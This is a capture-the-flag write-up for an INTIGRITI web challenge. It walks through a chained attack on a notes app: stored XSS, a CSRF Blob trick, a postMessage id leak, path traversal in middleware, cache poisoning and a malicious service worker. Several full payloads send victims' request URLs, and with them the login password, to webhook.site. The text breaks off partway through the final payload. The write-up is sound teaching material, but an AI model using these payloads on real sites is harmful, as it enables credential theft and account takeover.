
Introduction
This was one of the hardest INTIGRITI's challenges I've ever completed. It involved client-side vulnerabilities (such as Cross-Site Scripting, browser cache poisoning), and many business logic flaws. I learned a lot from it, so huge congrats to @0x999 for this beautiful challenge!
Goal
ℹ️ Information & GoalYour goal is to leak the Bot's flag to a remote host by submitting a URL, below are the sequence of actions the bot will perform after receiving a URL:
- Open the latest version of Firefox
- Visit the Challenge page URL
- Login using the flag as the password
- Navigate to the provided URL
- Click at the center of the page
- Wait 60 seconds then close the browser
Solution
Let's cut to the chase. We're diving into the challenge solution starting with little to no context, so that even this tough challenge will seem ""relatively easy"" ( - I'm not lazy). Do not worry, I'll give context as soon as needed.

Uploading a malicious note 📝
In this application we can authenticate ourself and create (and view) our personal notes. These notes are private, meaning only the person who created them can see them (will that be true though?).
The first thing we notice in the code relative to the view of a single note, is the following snippet:
<CardContent className="flex-1 pt-6 border-t border-rose-100">
  <div className="bg-white/80 backdrop-blur-sm p-8 rounded-xl border border-rose-200 shadow-sm min-h-[400px]">
    <div
      className="prose max-w-none text-gray-700 whitespace-pre-wrap break-words"
      dangerouslySetInnerHTML={{ __html: note.content }}
    />
  </div>
</CardContent>
dangerouslySetInnerHTML huh? This is a XSS sink and, if not protected properly, this might be useful. Therefore, let's see how a note is created using the /api/post endpoint.
case 'POST':
    try {
        let secret_cookie;

        // [Cookie retrieval and checks]
        // Returns if the cookie is incorrect
        // ...

        const content_type = req.headers['content-type'];
        if (content_type && !content_type.startsWith('application/json')) {
            return res.status(400).json({ message: 'Invalid content type' });
        }
The first interesting check it makes is the one relative to the content-type: if the content_type exists and is different from application/json this will throw a 400 status code, preventing us to create the note.
			// [Validates the user's secret (cookie) by retrieving the associated user data
			// from Redis using a key generated from the cookie. If no user data is found,
			// it returns a 403 Unauthorized response.]
			// ...

			const body = typeof req.body === 'string' ? JSON.parse(req.body) : req.body;
			const { title, content, use_password } = body;
			if (!title || !content) {
			    return res.status(400).json({ message: 'Please provide a title and content' });
			}
			if (typeof content === 'string' && (content.includes('<') || content.includes('>'))) {
			    return res.status(400).json({ message: 'Invalid value for title or content' });
			}
			if (title.length > 50 || content.length > 1000) {
			    return res.status(400).json({ message: 'Title must not exceed 50 characters and content must not exceed 500 characters' });
			}
Other important checks are the ones above: it parses the request body and validates that both title and content are provided; it checks for invalid HTML tags in the content to prevent uploading notes with potential XSS payloads; validates that the title and content don't exceed the specified length limits.

Is the XSS prevention mechanism properly implemented? Of course not. It's easily bypassed by sending the note content as an array, which effectively skips the HTML tag check.
After that, the note is successfully uploaded to Redis, which results in having a stored XSS on the server.
Delivering the XSS 🎁
Having our payload stored, we must find a way to deliver it to the bot. We know we can't simply give him the note link, since notes are private.
Let's take a look at the cookie settings:

The thing that immediately stands out is that the cookie has the SameSite attribute set to "None”. Why is this a problem?
TheSameSiteattribute controls whether or not a cookie is sent with cross-site requests: that is, requests originating from a different site, including the scheme, from the site that set the cookie. The possible values for this attribute are:Strict,LaxandNone.
And this is what the attribute None implies:
The cookie will be sent with both cross-site and same-site requests. The Secure attribute must also be set when using this value.The SameSite attribute is designed to protect against many cross-site attacks, including cross-site request forgery (CSRF) attacks, where a malicious site makes an unauthorized request on behalf of a user.
This is exactly what we are looking for. By giving the bot a link to our site, we might be able to create a malicious note on the bot account.
Slow down a bit. It isn't that simple…
To create a note, the request has to be a POST with application/json as content-type. This might be a problem:
It is true that we can make cross-site requests, but that is only if the request is simple. Otherwise, our request will be blocked by an OPTIONS preflight request before even reaching the server.
A simple request is one that meets all the following conditions:
- One of the allowed methods:
GET,HEADandPOST
- Apart from the headers automatically set by the user agent (for example,
Connection,User-Agent, or the forbidden request headers), the only headers which are allowed to be manually set are the CORS-safelisted request-headers, which are:
Accept,Accept-Language,Content-Language,Content-Type(please note the additional requirements below) andRange( … )
- The only type/subtype combinations allowed for the media type specified in the
Content-Typeheader are:
application/x-www-form-urlencoded
multipart/form-data
text/plain
- If the request is made using an
XMLHttpRequestobject, no event listeners are registered on the object returned by theXMLHttpRequest.uploadproperty used in the request; that is, given anXMLHttpRequestinstancexhr, no code has calledxhr.upload.addEventListener()to add an event listener to monitor the upload.
- No
ReadableStreamobject is used in the request.
As mentioned earlier, our request must have the Content-Type set to application/json, otherwise, the checks on the note creation endpoint (/api/post) will prevent it from being created.
Fortunately, there is a trick to bypass the preflight request with Content-Type set to application/json and it involves using Blob.
The Blob interface represents a blob, which is a file-like object of immutable, raw data; they can be read as text or binary data ( … )If we send raw data without specifying a Content-Type, the preflight request won't be triggered because the request is considered a simple request (with no disallowed headers or media types). After this check, the browser will gently set the Content-Type to application/json for us behind the scenes — thanks!
let blob = new Blob([JSON.stringify({"title":"helo","content":["<script>alert(999)</script>"],"use_password":"false"})]);

// By default, in cross-origin fetch() or XMLHttpRequest calls, browsers will
// *not* send credentials. To ask for a fetch() request to include credentials,
// set the `credentials` option to "include".
fetch('https://challenge-0325.intigriti.io/api/post', { method: "POST", credentials: "include", body: blob });
Oh, and don't worry about the credentials: "include", that is also allowed in a simple request.
Let's test it:

It complains about being unable to read the response, but the request was successfully made and the note was created.
Now that we can create a note with an XSS payload on the bot account, how can we make the bot open the note? This is not an easy task since we don't know the UUID of the newly created note. However, another logical flaw in the code could come to the rescue!
Fun fact: this was the last vulnerability I needed to complete the challenge. I found it just 30 minutes before the submission deadline 😄 (though I definitely wasn't smiling at the time)!
Fun fact 2: Initially, I thought there was a way to make the bot click the note... oh, how wrong I was...
Please… open that note
After attempting for a solid two hours to make the bot click on the note, almost resigned, I came across this part of the code.
  useEffect(() => {
      if(window.opener){
      window.opener.postMessage({ type: "childLoaded" }, "*");
      }
      setisMounted(true);
      const handleMessage = (event) => {
          if (event.data.type === "submitPassword") {
              validatepassword(event.data.password);
          }
      };

      window.addEventListener("message", handleMessage);
      return () => window.removeEventListener("message", handleMessage);
  }, []);

  const validatepassword = (submittedpassword) => {
      const notes = JSON.parse(localStorage.getItem("notes") || "[]");
      const foundNote = notes.find(note => note.password === submittedpassword);

      if (foundNote) {
          window.opener.postMessage({ type: "success", noteId: foundNote.id }, "*");
          setIsSuccess(true);
      } else {
          window.opener.postMessage({ type: "error" }, "*");
          setIsSuccess(false);
      }
  };
This is part of the code responsible of a password protected note mechanism. In fact, when we create a note, we can specify if it should use a password or not (see the blob used here).
I'll briefly explain what the postMessage() method is, as it might be new to you, and then we'll dive into the code.
Thewindow.postMessage()method safely enables cross-origin communication betweenWindowobjects; e.g., between a page and a pop-up that it spawned, or between a page and an iframe embedded within it. Normally, scripts on different pages are allowed to access each other if and only if the pages they originate from share the same origin (also known as the "same-origin policy").window.postMessage()provides a controlled mechanism to securely circumvent this restriction (if used properly). ( … )
I suggest reading the source for more information and usage examples.
This is an example architecture of two sites that use postMessages to communicate. (Note: the site can be the same).

As we can see, Site B sends a postMessage to Site A (1), which can intercept it thanks to the listener. Based on the received message, Site A executes some code (2) and may even send a message back if needed (3). Site B, which also has a listener, receives the message from Site A (4) and executes its logic based on that message (5). Finally, Site B could send a new postMessage if necessary.
This mechanism is used on the website for the following feature:
With a better understanding of the context, let's go back to the code.
  useEffect(() => {
      if(window.opener){
      window.opener.postMessage({ type: "childLoaded" }, "*");
      }
      setisMounted(true);
      const handleMessage = (event) => {
          if (event.data.type === "submitPassword") {
              validatepassword(event.data.password);
          }
      };

      window.addEventListener("message", handleMessage);
      return () => window.removeEventListener("message", handleMessage);
  }, []);

  const validatepassword = (submittedpassword) => {
      const notes = JSON.parse(localStorage.getItem("notes") || "[]");
      const foundNote = notes.find(note => note.password === submittedpassword);

      if (foundNote) {
          window.opener.postMessage({ type: "success", noteId: foundNote.id }, "*");
          setIsSuccess(true);
      } else {
          window.opener.postMessage({ type: "error" }, "*");
          setIsSuccess(false);
      }
  };
It is part of the code behind the little popup. We can associate it to Site B in the architecture example I made. Once the popup is opened, it will send a postMessage to Site A (which in this case is also Site B, but on a different page) saying that it has loaded.
// window.opener is a reference to the window that opened the popup
window.opener.postMessage({ type: "childLoaded" }, "*");
Next, it creates the listener to handle messages
const handleMessage = (event) => {
    if (event.data.type === "submitPassword") {
        validatepassword(event.data.password);
    }
};

window.addEventListener("message", handleMessage);
After that, it waits until a postMessage arrives from Site A. To keep things simple, I won't show the code behind the other page, but let's suppose that when the user insert the password on the page, Site A sends a postMessage containing the password for that note.
// win1 is the reference to the popup page
win1.postMessage({ type: "submitPassword", password: 'test'}, '*');
Upon receiving the password, the function validatePassword() comes into play
  const validatepassword = (submittedpassword) => {
      const notes = JSON.parse(localStorage.getItem("notes") || "[]");
      const foundNote = notes.find(note => note.password === submittedpassword);

      if (foundNote) {
          window.opener.postMessage({ type: "success", noteId: foundNote.id }, "*");
          setIsSuccess(true);
      } else {
          window.opener.postMessage({ type: "error" }, "*");
          setIsSuccess(false);
      }
  };
This function takes all the note inside the localStorage…
The localStorage is populated every time we visit /notes with notes taken directly from the database (Redis).
… and checks if any of them matches the provided password. If a match is found, it sends a postMessage to Site A containing the UUID of the matching note.
Did you find the problems? (open me)
We can act as
Site Aand, since not all the notes have a password, we can send an empty password and get back the ID of the note we created!!
This is how we automate it:
window.onclick = () => {
		// open the popup to "Site B"
		var win1 = window.open("https://challenge-0325.intigriti.io/protected-note", "Verify password", "width=650,height=650");
		// start the listener to receive messages from "Site B"
		window.addEventListener("message", (event) => {
				console.log(event);
				if (event.data.type === "childLoaded") {
						// since the popup is ready, we send it the empty password
						win1.postMessage({ type: "submitPassword", password: ''}, '*');
				} else if (event.data.type === "success" && event.data.noteId) {
						// if we are here, this means that the popup sent us the note id
						var note_id=event.data.noteId;
						// redirect the bot to the note we created (which contains the xss payload)
						location.href = 'https://challenge-0325.intigriti.io/note/'+note_id;
				}
		});
}
This takes care of the delivery of our payload. For now, here's the complete code hosted on our malicious website:
// load the malicious note on the bot account
let blob = new Blob([JSON.stringify({"title":"helo","content":["<script>alert(999)</script>"],"use_password":"false"})]);
fetch('https://challenge-0325.intigriti.io/api/post', { method: "POST", credentials: "include", body: blob });

// opens the malicious note on the bot browser
window.onclick = () => {
		var win1 = window.open("https://challenge-0325.intigriti.io/protected-note", "Verify password", "width=650,height=650");
		window.addEventListener("message", (event) => {
				console.log(event);
				if (event.data.type === "childLoaded") {
						win1.postMessage({ type: "submitPassword", password: ''}, '*');
				} else if (event.data.type === "success" && event.data.noteId) {
						var note_id=event.data.noteId;
						location.href = 'https://challenge-0325.intigriti.io/note/'+note_id;
				}
		});
}
Now that we can make the bot execute arbitrary JavaScript on the challenge website, let's move on to the next step: we want the flag.
There's still some work to do - Let's delegate it to a worker 🛠️
If you have a keen eye, you may have noticed that the flag can be found in the URLs of the notes. Take a look at the URL here: #:~:test:password — hey, those are my credentials!
Well, since we have XSS, we can just take that from the URL, right? Unfortunately, we can't.
This is because the #:~: syntax defines a text fragment, which cannot be read from JavaScript (at least on Firefox). From the fragment directive specification:
To prevent impacting page operation, it (text fragment) is stripped from script-accessible APIs to prevent interaction with author script.
My reaction to that information:

But! Have you ever heard of Web Workers? No?!? Me neither.
Web Workers are a simple means for web content to run scripts in background threads. The worker thread can perform tasks without interfering with the user interface.They caught my attention for an interface they expose: WorkerLocation.
TheWorkerLocationinterface defines the absolute location of the script executed by the Worker. Such an object is initialized for each worker and is available via theWorkerGlobalScope.locationproperty obtained by callingself.location.
Also, from the WorkerLocation specification:


Interesting right? I thought, maybe they can provide me with the full URL, even the one with the text fragment.
The only problem was that, in order to accomplish that, I needed to provide a script to the web worker to execute, and this script would need to be hosted at the location where the text fragment is.
Since I had no idea how to host the script at the location with the text fragment in the URL, I decided host the challenge locally and simply hardcode the worker script at that location, just to test if it would work.
And that actually worked.

So, if I had been able to host a script like this, I could have leaked the flag.
fetch('attacker_controller_website?x=' + encodeURIComponent(self.location))Unfortunately, I wasn't able to host a file the file at a location with the text fragment in the URL. However, I did learn something: these workers have some fucking superpowers!
On that line, I decided to dig a bit deeper into workers and discovered another type of worker:
A service worker is an event-driven worker registered against an origin and a path. It takes the form of a JavaScript file that can control the web page/site that it is associated with, intercepting and modifying navigation and resource requests ( … )“Intercepting and modifying navigation and resource requests”, that's it!
More specifically, I was interested in this event:
FetchEventis the event type forfetchevents dispatched on the service worker global scope. It contains information about the fetch, including the request and how the receiver will treat the response.
My idea was to create this service worker and fetch the page with the text fragment. At that point, the service worker would intercept the request (FetchEvent) and potentially provide me with the complete URL of the request.
We still face the issue that we need to host a JavaScript file on the site for this to work, but this time we're not restricted to URLs containing the text fragment.
Take this and never forget it 🧠
The idea is as follows: we need to store a JavaScript file, and for that, the page serving it should use the Content-Type: application/javascript (or text/javascript).
By searching for those content-types in the code, we come across a file called track.js, which exposes its logic through the /api/track endpoint.
export default async function handler(req, res) {
    const { method } = req
    res.setHeader('Content-Type', 'text/javascript')
    switch (method) {
        case 'GET':
            try {
                const userIp = req.headers['x-user-ip'] || '0.0.0.0'
                const jsContent = `
$(document).ready(function() {
    const userDetails = {
        ip: "${userIp}",
        type: "client",
        timestamp: new Date().toISOString(),
        ipDetails: {}
    };
    window.ipAnalytics = {
        track: function() {
            return {
                ip: userDetails.ip,
                timestamp: new Date().toISOString(),
                type: userDetails.type,
                ipDetails: userDetails.ipDetails
            };
        }
    };
});`
                if (userIp !== '0.0.0.0') {
                    return res.status(200).send(jsContent)
                } else {
                    return res.status(200).send('');
                }
            } catch (error) {
                console.error('Error:', error)
                return res.status(500).send('Error')
            }
        default:
            res.setHeader('Allow', ['GET'])
            return res.status(405).send('console.error("Method not allowed");')
    }
}
This is the perfect gadget. With our XSS we can manipulate the jsContent by sending our input in the header x-user-ip. There are still many obstacles though.
- When we register a new service worker, we can only specify the JavaScript file and some options, but we cannot set custom headers.
- Service workers don't have access to DOM elements. As a result, jQuery syntax (
$.().ready()), as well asdocumentandwindow, are not available in their context.
Let's see how to solve them:
- Upon reviewing the Next.js configuration, we notice something that could be useful:
If a path ends with
.js, Next.js will return aCache-Controlheader with values that instruct the browser to cache the response.const nextConfig = { async headers() { return [ { source: '/:path*', headers: [ // ... ], }, { source: '/:path*.js', headers: [ { key: 'Cache-Control', value: 'public, max-age=120, immutable', }, ], } ]; }, }; export default nextConfig;This is really useful because if we can find a way to store the response from the request made to
/api/trackwith our custom header in the browser cache, we could then provide it to the service worker and instruct it to fetch the response from the cache. However, at the moment, we have no way to append.jsto the/api/trackendpoint. Let's keep that in mind.In Next.js, middleware is a function that runs before a request is completed, allowing you to modify the request or response, or perform other tasks like authentication, logging, or redirects.
This is what we find in this application middleware
export function middleware(request) {
  const path = request.nextUrl.pathname;
  if (path.startsWith('/view_protected_note')) {
    const query = request.nextUrl.searchParams;
    const note_id = query.get('id');
    const uuid_regex = /^[^\-]{8}-[^\-]{4}-[^\-]{4}-[^\-]{4}-[^\-]{12}$/;
    const isMatch = uuid_regex.test(note_id);
    if (note_id && isMatch) {
      const current_url = request.nextUrl.clone();
      current_url.pathname = "/note/" + note_id.normalize('NFKC');
      console.log('Current url:', current_url);
      var rep = NextResponse.rewrite(current_url);
      console.log('Rewritten response:', rep);
      return rep;
    } else {
      return new NextResponse('Uh oh, Missing or Invalid Note ID :c', {
        status: 403,
        headers: { 'Content-Type': 'text/plain' },
      });
    }
  }

  // [ More logic ]
  // ...
This middleware checks if the request path starts with
/view_protected_note. If so, it retrieves theidquery parameter from the URL and validates it against a UUID regex. If theidis valid, it rewrites the URL to/note/{note_id}and returns the rewritten response.NextResponse.rewrite()Produce a response that rewrites (proxies) the given URL while preserving the original URL.
It works similarly to a redirect, but instead of sending a redirect response to the client, the user is served the content from the rewritten URL while keeping the original URL in the browser's address bar
There are three things I really don't like here:
- The regex is too permissive. You can write almost anything inside the regex:

Who's gonna stop me? Who's gonna stop me from inserting a path traversal sequence?

Nobody, I guess.
- Our input is concatenated to the 'redirect' path, and this, combined with the previous point, allows us to control the destination of the 'rewrite'.
- The middleware only checks if the path starts with
/view_protected_note.This means we could easily append
.jsto the end (/view_protected_note.js), and it would still execute the logic inside and cache the response due to the Next.js configuration.
All these things, solve the problem defined in point 1. (here). Making this request in the XSS results in caching the JavaScript file to give to the Service Worker.
fetch('/view_protected_note.js?id=..%2Fapi%2Fa-%2F..%2F-%2F..%2F-%2F..%2F-a%2F..%2F.%2Ftrack', {cache: 'reload', headers: {"x-user-ip": `test`}}).then(r => r.text()).then(b => console.log(b))In summary, we are sending a request to
/view_protected_note.jswithid=..%2Fapi%2Fa-%2F..%2F-%2F..%2F-%2F..%2F-a%2F..%2F.%2Ftrack(URL-encoded to prevent conflicts) and with our custom headerx-user-ip. Under the hood,/view_protected_note.jsis actually redirecting us to/track/api, so our input is injected, and we receive atext/javascriptresponse. Additionally, the response is cached since we appended.jsto/view_protected_note.Onto to the second (and last!) problem to solve.
💡(1)
When we register a new service worker, we can only specify the JavaScript file and some options, but we cannot set custom headers.(SOLVED)(2) Service workers don't have access to DOM elements. As a result, jQuery syntax (
$.().ready()), as well asdocumentandwindow, are not available in their context. - The regex is too permissive. You can write almost anything inside the regex:
- This one is actually pretty easy thanks to the language being JavaScript. We can redefine those variable so that they do not throw any error since they are undefined.
I suggest taking a look at our injection point (here).
This payload would work. We successfully escape the string and start writing our own code.
"}}); var document = 'a'; self.addEventListener('install', evt => { self.skipWaiting(); }); self.addEventListener('activate', event => { console.log('Claiming control'); return self.clients.claim(); });self.addEventListener("fetch", event => { fetch('https://webhook.site/3f7ad5bd-e5ce-417e-bec6-59bf25f350fa?x=' + encodeURIComponent(event.request.url)); event.respondWith((async () => fetch(event.request))()); });function $(a) { return { ready: cb => cb() }; }; var window = {};(function() { const userDetails = {ip:"The important part in all that string, is this:
// If there is an existing service worker available, the new version is
// installed in the background, but not yet activated — at this point it
// is called the worker in waiting. It is only activated when there are
// no longer any pages loaded that are still using the old service worker.
// As soon as there are no more pages to be loaded, the new service worker
// activates (becoming the active worker). Activation can happen sooner using
// ServiceWorkerGlobalScope.skipWaiting() and existing pages can be claimed
// by the active worker using Clients.claim().
self.addEventListener('install', evt => { self.skipWaiting(); });
self.addEventListener('activate', event => {
	console.log('Claiming control'); return self.clients.claim();
});

// Add a FetchEvent listener to intercept the
// request made to URL containing the text fragment
self.addEventListener("fetch", event => {
	// send the url of the request containing the flag to our website
	fetch('https://attacker_website?x=' + encodeURIComponent(event.request.url));
	event.respondWith((async () => fetch(event.request))());
});
Finally, the payload to poison the browser cache, would look like this:
fetch('/view_protected_note.js?id=..%2Fapi%2Fa-%2F..%2F-%2F..%2F-%2F..%2F-a%2F..%2F.%2Ftrack', {cache: 'reload',headers: {"x-user-ip": `"}}); var document = 'a';self.addEventListener('install', evt => { self.skipWaiting(); }); self.addEventListener('activate', event => { console.log('Claiming control'); return self.clients.claim(); });self.addEventListener("fetch", event => { fetch('https://webhook.site/3f7ad5bd-e5ce-417e-bec6-59bf25f350fa?x=' + encodeURIComponent(event.request.url)); event.respondWith((async () => fetch(event.request))()); });function $(a) { return { ready: cb => cb() }; }; var window = {};(function() { const userDetails = {ip:"`}}).then(r => r.text()).then(b => console.log(b))💡(1)
When we register a new service worker, we can only specify the JavaScript file and some options, but we cannot set custom headers.(SOLVED)(2)
Service workers don't have access to DOM elements. As a result, jQuery syntax ($.().ready()), as well asdocumentandwindow, are not available in their context.(SOLVED)
Putting all together 🚀
On our server, we host an HTML file that contains only a script tag, with code that does the following:
- Create a note containing the XSS payload (shown below) on the bot account.
<script>
// This was to be sure that the XSS was triggered
fetch('https://webhook.site/620143fa-c438-4118-9ba1-838ac30caaa4/clicked');

// This needs some explanation: I noticed that directly creating the correct
// service worker didn't work. After a few attempts, I found that inserting an
// incorrect one first and then replacing it with the correct one was the only
// way it worked for me.
navigator.serviceWorker.register("/view_protected_note.js?id=../api/a-/../-/../-/../-a/.././track", {updateViaCache: "all", scope: '/'}).then(
  (registration) => {
    console.log("Service worker registration succeeded:", registration);
  },
  (error) => {
    console.error(`Service worker registration failed: ${error}`);
  },
);

// Poison the bot browser cache with our service worker JS file
fetch('/view_protected_note.js?id=..%2Fapi%2Fa-%2F..%2F-%2F..%2F-%2F..%2F-a%2F..%2F.%2Ftrack', {cache: 'reload',headers: {"x-user-ip": `"}}); var document = 'a';self.addEventListener('install', evt => { self.skipWaiting(); }); self.addEventListener('activate', event => { console.log('Claiming control'); return self.clients.claim(); });self.addEventListener("fetch", event => { fetch('https://webhook.site/3f7ad5bd-e5ce-417e-bec6-59bf25f350fa?x=' + encodeURIComponent(event.request.url)); event.respondWith((async () => fetch(event.request))()); });function $(a) { return { ready: cb => cb() }; }; var window = {};(function() { const userDetails = {ip:"`}}).then(r => r.text()).then(b => console.log(b));

// Finally, we register the correct service worker. We
navigator.serviceWorker.register("/view_protected_note.js?id=..%2Fapi%2Fa-%2F..%2F-%2F..%2F-%2F..%2F-a%2F..%2F.%2Ftrack", {updateViaCache: "all", scope: '/'}).then(
  (registration) => {
    console.log("Service worker registration succeeded:", registration);
  },
  (error) => {
    console.error(`Service worker registration failed: ${error}`);
  },
);
</script>
- Pre-populate the localStorage by opening a new window

/notes. (Note: ThelocalStorageis also populated when visiting/protected_password, but I preferred pre-populating it for results consistency).
- Open the
/protected_passwordpopup and exfiltrate the added note id.
- Redirect the bot to that note to trigger the XSS.
This was the final payload that I hosted on my website.
<script>
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
async function start() {
	// Create a note, containing the XSS payload, on the bot account.
	var blob = new Blob([JSON.stringify({"title":"fermati","content":["<scr"+"ipt>fetch('https://webhook.site/620143fa-c438-4118-9ba1-838ac30caaa4/clicked');navigator.serviceWorker.register(\"\/view_protected_note.js?id=..\/api\/a-\/..\/-\/..\/-\/..\/-a\/..\/.\/track\", {updateViaCache: \"all\", scope: \'\/\'}).then((registration) => console.log(\"Service worker registration succeeded:\", registration), (error) => console.error(`Service worker registration failed: ${error}`));fetch(\'\/view_protected_note.js?id=..%2Fapi%2Fa-%2F..%2F-%2F..%2F-%2F..%2F-a%2F..%2F.%2Ftrack\', {cache: \'reload\',headers: {\"x-user-ip\": `\"}}); var document = \'a\';self.addEventListener(\'install\', evt => { self.skipWaiting(); }); self.addEventListener(\'activate\', event => { console.log(\'Claiming control\'); return self.clients.claim(); });self.addEventListener(\"fetch\", event => { fetch(\'https://webhook.site/620143fa-c438-4118-9ba1-838ac30caaa4?x=\' + encodeURIComponent(event.request.url)); event.respondWith((async () => fetch(event.request))()); });function $(a) { return { ready: cb => cb() }; }; var window = 